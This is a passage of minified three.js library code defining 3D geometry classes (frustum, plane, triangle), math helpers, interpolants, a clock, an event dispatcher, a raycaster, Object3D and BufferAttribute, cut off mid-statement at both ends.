a.center.equals(this.center)&&a.radius===this.radius}},THREE.Frustum=function(a,b,c,d,e,f){this.planes=[void 0!==a?a:new THREE.Plane,void 0!==b?b:new THREE.Plane,void 0!==c?c:new THREE.Plane,void 0!==d?d:new THREE.Plane,void 0!==e?e:new THREE.Plane,void 0!==f?f:new THREE.Plane]},THREE.Frustum.prototype={constructor:THREE.Frustum,set:function(a,b,c,d,e,f){var g=this.planes;return g[0].copy(a),g[1].copy(b),g[2].copy(c),g[3].copy(d),g[4].copy(e),g[5].copy(f),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){for(var b=this.planes,c=0;6>c;c++)b[c].copy(a.planes[c]);return this},setFromMatrix:function(a){var b=this.planes,c=a.elements;a=c[0];var d=c[1],e=c[2],f=c[3],g=c[4],h=c[5],i=c[6],j=c[7],k=c[8],l=c[9],m=c[10],n=c[11],o=c[12],p=c[13],q=c[14],c=c[15];return b[0].setComponents(f-a,j-g,n-k,c-o).normalize(),b[1].setComponents(f+a,j+g,n+k,c+o).normalize(),b[2].setComponents(f+d,j+h,n+l,c+p).normalize(),b[3].setComponents(f-d,j-h,n-l,c-p).normalize(),b[4].setComponents(f-e,j-i,n-m,c-q).normalize(),b[5].setComponents(f+e,j+i,n+m,c+q).normalize(),this},intersectsObject:function(){var a=new THREE.Sphere;return function(b){var c=b.geometry;return null===c.boundingSphere&&c.computeBoundingSphere(),a.copy(c.boundingSphere),a.applyMatrix4(b.matrixWorld),this.intersectsSphere(a)}}(),intersectsSphere:function(a){var b=this.planes,c=a.center;a=-a.radius;for(var d=0;6>d;d++)if(b[d].distanceToPoint(c)<a)return!1;return!0},intersectsBox:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){for(var d=this.planes,e=0;6>e;e++){var f=d[e];a.x=0<f.normal.x?c.min.x:c.max.x,b.x=0<f.normal.x?c.max.x:c.min.x,a.y=0<f.normal.y?c.min.y:c.max.y,b.y=0<f.normal.y?c.max.y:c.min.y,a.z=0<f.normal.z?c.min.z:c.max.z,b.z=0<f.normal.z?c.max.z:c.min.z;var g=f.distanceToPoint(a),f=f.distanceToPoint(b);if(0>g&&0>f)return!1}return!0}}(),containsPoint:function(a){for(var b=this.planes,c=0;6>c;c++)if(0>b[c].distanceToPoint(a))return!1;return!0}},THREE.Plane=function(a,b){this.normal=void 0!==a?a:new THREE.Vector3(1,0,0),this.constant=void 0!==b?b:0},THREE.Plane.prototype={constructor:THREE.Plane,set:function(a,b){return this.normal.copy(a),this.constant=b,this},setComponents:function(a,b,c,d){return this.normal.set(a,b,c),this.constant=d,this},setFromNormalAndCoplanarPoint:function(a,b){return this.normal.copy(a),this.constant=-b.dot(this.normal),this},setFromCoplanarPoints:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d,e){return d=a.subVectors(e,d).cross(b.subVectors(c,d)).normalize(),this.setFromNormalAndCoplanarPoint(d,c),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.normal.copy(a.normal),this.constant=a.constant,this},normalize:function(){var a=1/this.normal.length();return this.normal.multiplyScalar(a),this.constant*=a,this},negate:function(){return this.constant*=-1,this.normal.negate(),this},distanceToPoint:function(a){return this.normal.dot(a)+this.constant},distanceToSphere:function(a){return this.distanceToPoint(a.center)-a.radius},projectPoint:function(a,b){return this.orthoPoint(a,b).sub(a).negate()},orthoPoint:function(a,b){var c=this.distanceToPoint(a);return(b||new THREE.Vector3).copy(this.normal).multiplyScalar(c)},intersectLine:function(){var a=new THREE.Vector3;return function(b,c){var d=c||new THREE.Vector3,e=b.delta(a),f=this.normal.dot(e);return 0!==f?(f=-(b.start.dot(this.normal)+this.constant)/f,0>f||1<f?void 0:d.copy(e).multiplyScalar(f).add(b.start)):0===this.distanceToPoint(b.start)?d.copy(b.start):void 0}}(),intersectsLine:function(a){var b=this.distanceToPoint(a.start);return a=this.distanceToPoint(a.end),0>b&&0<a||0>a&&0<b},intersectsBox:function(a){return a.intersectsPlane(this)},intersectsSphere:function(a){return a.intersectsPlane(this)},coplanarPoint:function(a){return(a||new THREE.Vector3).copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(d,e){var f=e||c.getNormalMatrix(d),f=a.copy(this.normal).applyMatrix3(f),g=this.coplanarPoint(b);return g.applyMatrix4(d),this.setFromNormalAndCoplanarPoint(f,g),this}}(),translate:function(a){return this.constant-=a.dot(this.normal),this},equals:function(a){return a.normal.equals(this.normal)&&a.constant===this.constant}},THREE.Math={generateUUID:function(){var a,b="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),c=Array(36),d=0;return function(){for(var e=0;36>e;e++)8===e||13===e||18===e||23===e?c[e]="-":14===e?c[e]="4":(2>=d&&(d=33554432+16777216*Math.random()|0),a=15&d,d>>=4,c[e]=b[19===e?3&a|8:a]);return c.join("")}}(),clamp:function(a,b,c){return Math.max(b,Math.min(c,a))},euclideanModulo:function(a,b){return(a%b+b)%b},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},smoothstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*(3-2*a))},smootherstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*a*(a*(6*a-15)+10))},random16:function(){return console.warn("THREE.Math.random16() has been deprecated. Use Math.random() instead."),Math.random()},randInt:function(a,b){return a+Math.floor(Math.random()*(b-a+1))},randFloat:function(a,b){return a+Math.random()*(b-a)},randFloatSpread:function(a){return a*(.5-Math.random())},degToRad:function(){var a=Math.PI/180;return function(b){return b*a}}(),radToDeg:function(){var a=180/Math.PI;return function(b){return b*a}}(),isPowerOfTwo:function(a){return 0===(a&a-1)&&0!==a},nearestPowerOfTwo:function(a){return Math.pow(2,Math.round(Math.log(a)/Math.LN2))},nextPowerOfTwo:function(a){return a--,a|=a>>1,a|=a>>2,a|=a>>4,a|=a>>8,a|=a>>16,a++,a}},THREE.Spline=function(a){function b(a,b,c,d,e,f,g){return a=.5*(c-a),d=.5*(d-b),(2*(b-c)+a+d)*g+(-3*(b-c)-2*a-d)*f+a*e+b}this.points=a;var c,d,e,f,g,h,i,j,k,l=[],m={x:0,y:0,z:0};this.initFromArray=function(a){this.points=[];for(var b=0;b<a.length;b++)this.points[b]={x:a[b][0],y:a[b][1],z:a[b][2]}},this.getPoint=function(a){return c=(this.points.length-1)*a,d=Math.floor(c),e=c-d,l[0]=0===d?d:d-1,l[1]=d,l[2]=d>this.points.length-2?this.points.length-1:d+1,l[3]=d>this.points.length-3?this.points.length-1:d+2,h=this.points[l[0]],i=this.points[l[1]],j=this.points[l[2]],k=this.points[l[3]],f=e*e,g=e*f,m.x=b(h.x,i.x,j.x,k.x,e,f,g),m.y=b(h.y,i.y,j.y,k.y,e,f,g),m.z=b(h.z,i.z,j.z,k.z,e,f,g),m},this.getControlPointsArray=function(){var a,b,c=this.points.length,d=[];for(a=0;a<c;a++)b=this.points[a],d[a]=[b.x,b.y,b.z];return d},this.getLength=function(a){var b,c,d,e=b=b=0,f=new THREE.Vector3,g=new THREE.Vector3,h=[],i=0;for(h[0]=0,a||(a=100),c=this.points.length*a,f.copy(this.points[0]),a=1;a<c;a++)b=a/c,d=this.getPoint(b),g.copy(d),i+=g.distanceTo(f),f.copy(d),b*=this.points.length-1,b=Math.floor(b),b!==e&&(h[b]=i,e=b);return h[h.length]=i,{chunks:h,total:i}},this.reparametrizeByArcLength=function(a){var b,c,d,e,f,g,h=[],i=new THREE.Vector3,j=this.getLength();for(h.push(i.copy(this.points[0]).clone()),b=1;b<this.points.length;b++){for(c=j.chunks[b]-j.chunks[b-1],g=Math.ceil(a*c/j.total),e=(b-1)/(this.points.length-1),f=b/(this.points.length-1),c=1;c<g-1;c++)d=e+1/g*c*(f-e),d=this.getPoint(d),h.push(i.copy(d).clone());h.push(i.copy(this.points[b]).clone())}this.points=h}},THREE.Triangle=function(a,b,c){this.a=void 0!==a?a:new THREE.Vector3,this.b=void 0!==b?b:new THREE.Vector3,this.c=void 0!==c?c:new THREE.Vector3},THREE.Triangle.normal=function(){var a=new THREE.Vector3;return function(b,c,d,e){return e=e||new THREE.Vector3,e.subVectors(d,c),a.subVectors(b,c),e.cross(a),b=e.lengthSq(),0<b?e.multiplyScalar(1/Math.sqrt(b)):e.set(0,0,0)}}(),THREE.Triangle.barycoordFromPoint=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g,h){a.subVectors(g,e),b.subVectors(f,e),c.subVectors(d,e),d=a.dot(a),e=a.dot(b),f=a.dot(c);var i=b.dot(b);g=b.dot(c);var j=d*i-e*e;return h=h||new THREE.Vector3,0===j?h.set(-2,-1,-1):(j=1/j,i=(i*f-e*g)*j,d=(d*g-e*f)*j,h.set(1-i-d,d,i))}}(),THREE.Triangle.containsPoint=function(){var a=new THREE.Vector3;return function(b,c,d,e){return b=THREE.Triangle.barycoordFromPoint(b,c,d,e,a),0<=b.x&&0<=b.y&&1>=b.x+b.y}}(),THREE.Triangle.prototype={constructor:THREE.Triangle,set:function(a,b,c){return this.a.copy(a),this.b.copy(b),this.c.copy(c),this},setFromPointsAndIndices:function(a,b,c,d){return this.a.copy(a[b]),this.b.copy(a[c]),this.c.copy(a[d]),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.a.copy(a.a),this.b.copy(a.b),this.c.copy(a.c),this},area:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){return a.subVectors(this.c,this.b),b.subVectors(this.a,this.b),.5*a.cross(b).length()}}(),midpoint:function(a){return(a||new THREE.Vector3).addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},normal:function(a){return THREE.Triangle.normal(this.a,this.b,this.c,a)},plane:function(a){return(a||new THREE.Plane).setFromCoplanarPoints(this.a,this.b,this.c)},barycoordFromPoint:function(a,b){return THREE.Triangle.barycoordFromPoint(a,this.a,this.b,this.c,b)},containsPoint:function(a){return THREE.Triangle.containsPoint(a,this.a,this.b,this.c)},equals:function(a){return a.a.equals(this.a)&&a.b.equals(this.b)&&a.c.equals(this.c)}},THREE.Interpolant=function(a,b,c,d){this.parameterPositions=a,this._cachedIndex=0,this.resultBuffer=void 0!==d?d:new b.constructor(c),this.sampleValues=b,this.valueSize=c},THREE.Interpolant.prototype={constructor:THREE.Interpolant,evaluate:function(a){var b=this.parameterPositions,c=this._cachedIndex,d=b[c],e=b[c-1];a:{b:{c:{d:if(!(a<d)){for(var f=c+2;;){if(void 0===d){if(a<e)break d;return this._cachedIndex=c=b.length,this.afterEnd_(c-1,a,e)}if(c===f)break;if(e=d,d=b[++c],a<d)break b}d=b.length;break c}if(a>=e)break a;for(f=b[1],a<f&&(c=2,e=f),f=c-2;;){if(void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(c===f)break;if(d=e,e=b[--c-1],a>=e)break b}d=c,c=0}for(;c<d;)e=c+d>>>1,a<b[e]?d=e:c=e+1;if(d=b[c],e=b[c-1],void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(void 0===d)return this._cachedIndex=c=b.length,this.afterEnd_(c-1,e,a)}this._cachedIndex=c,this.intervalChanged_(c,e,d)}return this.interpolate_(c,e,a,d)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(a){var b=this.resultBuffer,c=this.sampleValues,d=this.valueSize;a*=d;for(var e=0;e!==d;++e)b[e]=c[a+e];return b},interpolate_:function(a,b,c,d){throw Error("call to abstract method")},intervalChanged_:function(a,b,c){}},Object.assign(THREE.Interpolant.prototype,{beforeStart_:THREE.Interpolant.prototype.copySampleValue_,afterEnd_:THREE.Interpolant.prototype.copySampleValue_}),THREE.CubicInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d),this._offsetNext=this._weightNext=this._offsetPrev=this._weightPrev=-0},THREE.CubicInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.CubicInterpolant,DefaultSettings_:{endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},intervalChanged_:function(a,b,c){var d=this.parameterPositions,e=a-2,f=a+1,g=d[e],h=d[f];if(void 0===g)switch(this.getSettings_().endingStart){case THREE.ZeroSlopeEnding:e=a,g=2*b-c;break;case THREE.WrapAroundEnding:e=d.length-2,g=b+d[e]-d[e+1];break;default:e=a,g=c}if(void 0===h)switch(this.getSettings_().endingEnd){case THREE.ZeroSlopeEnding:f=a,h=2*c-b;break;case THREE.WrapAroundEnding:f=1,h=c+d[1]-d[0];break;default:f=a-1,h=b}a=.5*(c-b),d=this.valueSize,this._weightPrev=a/(b-g),this._weightNext=a/(h-c),this._offsetPrev=e*d,this._offsetNext=f*d},interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g,i=this._offsetPrev,j=this._offsetNext,k=this._weightPrev,l=this._weightNext,m=(c-b)/(d-b);for(c=m*m,d=c*m,b=-k*d+2*k*c-k*m,k=(1+k)*d+(-1.5-2*k)*c+(-.5+k)*m+1,m=(-1-l)*d+(1.5+l)*c+.5*m,l=l*d-l*c,c=0;c!==g;++c)e[c]=b*f[i+c]+k*f[h+c]+m*f[a+c]+l*f[j+c];return e}}),THREE.DiscreteInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.DiscreteInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.DiscreteInterpolant,interpolate_:function(a,b,c,d){return this.copySampleValue_(a-1)}}),THREE.LinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.LinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.LinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g;for(b=(c-b)/(d-b),c=1-b,d=0;d!==g;++d)e[d]=f[h+d]*c+f[a+d]*b;return e}}),THREE.QuaternionLinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.QuaternionLinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.QuaternionLinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;for(a*=g,b=(c-b)/(d-b),c=a+g;a!==c;a+=4)THREE.Quaternion.slerpFlat(e,0,f,a-g,f,a,b);return e}}),THREE.Clock=function(a){this.autoStart=void 0===a||a,this.elapsedTime=this.oldTime=this.startTime=0,this.running=!1},THREE.Clock.prototype={constructor:THREE.Clock,start:function(){this.oldTime=this.startTime=performance.now(),this.running=!0},stop:function(){this.getElapsedTime(),this.running=!1},getElapsedTime:function(){return this.getDelta(),this.elapsedTime},getDelta:function(){var a=0;if(this.autoStart&&!this.running&&this.start(),this.running){var b=performance.now(),a=.001*(b-this.oldTime);this.oldTime=b,this.elapsedTime+=a}return a}},THREE.EventDispatcher=function(){},THREE.EventDispatcher.prototype={constructor:THREE.EventDispatcher,apply:function(a){a.addEventListener=THREE.EventDispatcher.prototype.addEventListener,a.hasEventListener=THREE.EventDispatcher.prototype.hasEventListener,a.removeEventListener=THREE.EventDispatcher.prototype.removeEventListener,a.dispatchEvent=THREE.EventDispatcher.prototype.dispatchEvent},addEventListener:function(a,b){void 0===this._listeners&&(this._listeners={});var c=this._listeners;void 0===c[a]&&(c[a]=[]),-1===c[a].indexOf(b)&&c[a].push(b)},hasEventListener:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;return void 0!==c[a]&&-1!==c[a].indexOf(b)},removeEventListener:function(a,b){if(void 0!==this._listeners){var c=this._listeners[a];if(void 0!==c){var d=c.indexOf(b);-1!==d&&c.splice(d,1)}}},dispatchEvent:function(a){if(void 0!==this._listeners){var b=this._listeners[a.type];if(void 0!==b){a.target=this;for(var c=[],d=b.length,e=0;e<d;e++)c[e]=b[e];for(e=0;e<d;e++)c[e].call(this,a)}}}},THREE.Layers=function(){this.mask=1},THREE.Layers.prototype={constructor:THREE.Layers,set:function(a){this.mask=1<<a},enable:function(a){this.mask|=1<<a},toggle:function(a){this.mask^=1<<a},disable:function(a){this.mask&=~(1<<a)},test:function(a){return 0!==(this.mask&a.mask)}},function(a){function b(a,b){return a.distance-b.distance}function c(a,b,d,e){if(!1!==a.visible&&(a.raycast(b,d),!0===e)){a=a.children,e=0;for(var f=a.length;e<f;e++)c(a[e],b,d,!0)}}a.Raycaster=function(b,c,d,e){this.ray=new a.Ray(b,c),this.near=d||0,this.far=e||1/0,this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points."),this.Points}}})},a.Raycaster.prototype={constructor:a.Raycaster,linePrecision:1,set:function(a,b){this.ray.set(a,b)},setFromCamera:function(b,c){c instanceof a.PerspectiveCamera?(this.ray.origin.setFromMatrixPosition(c.matrixWorld),this.ray.direction.set(b.x,b.y,.5).unproject(c).sub(this.ray.origin).normalize()):c instanceof a.OrthographicCamera?(this.ray.origin.set(b.x,b.y,-1).unproject(c),this.ray.direction.set(0,0,-1).transformDirection(c.matrixWorld)):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(a,d){var e=[];return c(a,this,e,d),e.sort(b),e},intersectObjects:function(a,d){var e=[];if(!1===Array.isArray(a))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),e;for(var f=0,g=a.length;f<g;f++)c(a[f],this,e,d);return e.sort(b),e}}}(THREE),THREE.Object3D=function(){Object.defineProperty(this,"id",{value:THREE.Object3DIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=THREE.Object3D.DefaultUp.clone();var a=new THREE.Vector3,b=new THREE.Euler,c=new THREE.Quaternion,d=new THREE.Vector3(1,1,1);b.onChange(function(){c.setFromEuler(b,!1)}),c.onChange(function(){b.setFromQuaternion(c,void 0,!1)}),Object.defineProperties(this,{position:{enumerable:!0,value:a},rotation:{enumerable:!0,value:b},quaternion:{enumerable:!0,value:c},scale:{enumerable:!0,value:d},modelViewMatrix:{value:new THREE.Matrix4},normalMatrix:{value:new THREE.Matrix3}}),this.rotationAutoUpdate=!0,this.matrix=new THREE.Matrix4,this.matrixWorld=new THREE.Matrix4,this.matrixAutoUpdate=THREE.Object3D.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new THREE.Layers,this.visible=!0,this.receiveShadow=this.castShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.userData={}},THREE.Object3D.DefaultUp=new THREE.Vector3(0,1,0),THREE.Object3D.DefaultMatrixAutoUpdate=!0,THREE.Object3D.prototype={constructor:THREE.Object3D,applyMatrix:function(a){this.matrix.multiplyMatrices(a,this.matrix),this.matrix.decompose(this.position,this.quaternion,this.scale)},setRotationFromAxisAngle:function(a,b){this.quaternion.setFromAxisAngle(a,b)},setRotationFromEuler:function(a){this.quaternion.setFromEuler(a,!0)},setRotationFromMatrix:function(a){this.quaternion.setFromRotationMatrix(a)},setRotationFromQuaternion:function(a){this.quaternion.copy(a)},rotateOnAxis:function(){var a=new THREE.Quaternion;return function(b,c){return a.setFromAxisAngle(b,c),this.quaternion.multiply(a),this}}(),rotateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.rotateOnAxis(a,b)}}(),translateOnAxis:function(){var a=new THREE.Vector3;return function(b,c){return a.copy(b).applyQuaternion(this.quaternion),this.position.add(a.multiplyScalar(c)),this}}(),translateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.translateOnAxis(a,b)}}(),translateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.translateOnAxis(a,b)}}(),translateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.translateOnAxis(a,b)}}(),localToWorld:function(a){return a.applyMatrix4(this.matrixWorld)},worldToLocal:function(){var a=new THREE.Matrix4;return function(b){return b.applyMatrix4(a.getInverse(this.matrixWorld))}}(),lookAt:function(){var a=new THREE.Matrix4;return function(b){a.lookAt(b,this.position,this.up),this.quaternion.setFromRotationMatrix(a)}}(),add:function(a){if(1<arguments.length){for(var b=0;b<arguments.length;b++)this.add(arguments[b]);return this}return a===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",a),this):(a instanceof THREE.Object3D?(null!==a.parent&&a.parent.remove(a),a.parent=this,a.dispatchEvent({type:"added"}),this.children.push(a)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",a),this)},remove:function(a){if(1<arguments.length)for(var b=0;b<arguments.length;b++)this.remove(arguments[b]);b=this.children.indexOf(a),-1!==b&&(a.parent=null,a.dispatchEvent({type:"removed"}),this.children.splice(b,1))},getObjectById:function(a){return this.getObjectByProperty("id",a)},getObjectByName:function(a){return this.getObjectByProperty("name",a)},getObjectByProperty:function(a,b){if(this[a]===b)return this;for(var c=0,d=this.children.length;c<d;c++){var e=this.children[c].getObjectByProperty(a,b);if(void 0!==e)return e}},getWorldPosition:function(a){return a=a||new THREE.Vector3,this.updateMatrixWorld(!0),a.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){return c=c||new THREE.Quaternion,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,c,b),c}}(),getWorldRotation:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Euler,this.getWorldQuaternion(a),b.setFromQuaternion(a,this.rotation.order,!1)}}(),getWorldScale:function(){var a=new THREE.Vector3,b=new THREE.Quaternion;return function(c){return c=c||new THREE.Vector3,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,b,c),c}}(),getWorldDirection:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,1).applyQuaternion(a)}}(),raycast:function(){},traverse:function(a){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverse(a)},traverseVisible:function(a){if(!1!==this.visible){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverseVisible(a)}},traverseAncestors:function(a){var b=this.parent;null!==b&&(a(b),b.traverseAncestors(a))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(a){!0===this.matrixAutoUpdate&&this.updateMatrix(),!0!==this.matrixWorldNeedsUpdate&&!0!==a||(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,a=!0);for(var b=0,c=this.children.length;b<c;b++)this.children[b].updateMatrixWorld(a)},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a,d={};c&&(a={geometries:{},materials:{},textures:{},images:{}},d.metadata={version:4.4,type:"Object",generator:"Object3D.toJSON"});var e={};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),"{}"!==JSON.stringify(this.userData)&&(e.userData=this.userData),!0===this.castShadow&&(e.castShadow=!0),!0===this.receiveShadow&&(e.receiveShadow=!0),!1===this.visible&&(e.visible=!1),e.matrix=this.matrix.toArray(),void 0!==this.geometry&&(void 0===a.geometries[this.geometry.uuid]&&(a.geometries[this.geometry.uuid]=this.geometry.toJSON(a)),e.geometry=this.geometry.uuid),void 0!==this.material&&(void 0===a.materials[this.material.uuid]&&(a.materials[this.material.uuid]=this.material.toJSON(a)),e.material=this.material.uuid),0<this.children.length){e.children=[];for(var f=0;f<this.children.length;f++)e.children.push(this.children[f].toJSON(a).object)}if(c){var c=b(a.geometries),f=b(a.materials),g=b(a.textures);a=b(a.images),0<c.length&&(d.geometries=c),0<f.length&&(d.materials=f),0<g.length&&(d.textures=g),0<a.length&&(d.images=a)}return d.object=e,d},clone:function(a){return(new this.constructor).copy(this,a)},copy:function(a,b){if(void 0===b&&(b=!0),this.name=a.name,this.up.copy(a.up),this.position.copy(a.position),this.quaternion.copy(a.quaternion),this.scale.copy(a.scale),this.rotationAutoUpdate=a.rotationAutoUpdate,this.matrix.copy(a.matrix),this.matrixWorld.copy(a.matrixWorld),this.matrixAutoUpdate=a.matrixAutoUpdate,this.matrixWorldNeedsUpdate=a.matrixWorldNeedsUpdate,this.visible=a.visible,this.castShadow=a.castShadow,this.receiveShadow=a.receiveShadow,this.frustumCulled=a.frustumCulled,this.renderOrder=a.renderOrder,this.userData=JSON.parse(JSON.stringify(a.userData)),!0===b)for(var c=0;c<a.children.length;c++)this.add(a.children[c].clone());return this}},THREE.EventDispatcher.prototype.apply(THREE.Object3D.prototype),THREE.Object3DIdCount=0,THREE.Face3=function(a,b,c,d,e,f){this.a=a,this.b=b,this.c=c,this.normal=d instanceof THREE.Vector3?d:new THREE.Vector3,this.vertexNormals=Array.isArray(d)?d:[],this.color=e instanceof THREE.Color?e:new THREE.Color,this.vertexColors=Array.isArray(e)?e:[],this.materialIndex=void 0!==f?f:0},THREE.Face3.prototype={constructor:THREE.Face3,clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.a=a.a,this.b=a.b,this.c=a.c,this.normal.copy(a.normal),this.color.copy(a.color),this.materialIndex=a.materialIndex;for(var b=0,c=a.vertexNormals.length;b<c;b++)this.vertexNormals[b]=a.vertexNormals[b].clone();for(b=0,c=a.vertexColors.length;b<c;b++)this.vertexColors[b]=a.vertexColors[b].clone();return this}},THREE.BufferAttribute=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.itemSize=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.BufferAttribute.prototype={constructor:THREE.BufferAttribute,get count(){return this.array.length/this.itemSize},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.itemSize=a.itemSize,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.itemSize,c*=b.itemSize;for(var d=0,e=this.itemSize;d<e;d++)this.array[a+d]=b.array[c+d];return this},copyArray:function(a){return this.array.set(a),this},copyColorsArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",d),f=new THREE.Color),b[c++]=f.r,b[c++]=f.g,b[c++]=f.b}return this},copyIndicesArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];b[c++]=f.a,b[c++]=f.b,b[c++]=f.c}return this},copyVector2sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",d),f=new THREE.Vector2),b[c++]=f.x,b[c++]=f.y}return this},copyVector3sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",d),f=new THREE.Vector3),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z}return this},copyVector4sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",d),f=new THREE.Vector4),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z,b[c++]=f.w}return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},getX:function(a){return this.array[a*this.itemSize]},setX:function(a,b){return this.array[a*this.itemSize]=b,this},getY:function(a){return this.array[a*this.itemSize+1]},setY:function(a,b){return this.array[a*this.itemSize+1]=b,this},getZ:function(a){return this.array[a*this.itemSize+2]},setZ:function(a,b){return this.array[a*this.itemSize+2]=b,this},getW:function(a){return this.array[a*this.itemSize+3]},setW:function(a,b){return this.array[a*this.itemSize+3]=b,this},setXY:function(a,b,c){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this.array[a+3]=e,this},clone:function(){return(new this.constructor).copy(this)}},THREE.Int8Attribute=function(a,b){return new THREE.BufferAttribute(new Int8Array(a),b)},THREE.Uint8Attribute=function(a,b){return new THREE.BufferAttribute(new Uint8Array(a),b)},THREE.Uint8ClampedAttribute=function(a,b){return new THREE.BufferAttribute(new Uint8ClampedArray(a),b)},THREE.Int16Attribute=function(a,b){return new THREE.BufferAttribute(new Int16Array(a),b)},THREE.Uint16Attribute=function(a,b){return new THREE.BufferAttribute(new Uint16Array(a),b)},THREE.Int32Attribute=function(a,b){return new THREE.BufferAttribute(new Int32Array(a),b)},THREE.Uint32Attribute=function(a,b){return new THREE.BufferAttribute(new Uint32Array(a),b)},THREE.Float32Attribute=function(a,b){return new THREE.BufferAttribute(new Float32Array(a),b)},THREE.Float64Attribute=function(a,b){return new THREE.BufferAttribute(new Float64Array(a),b)},THREE.DynamicBufferAttribute=function(a,b){return console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead."),new 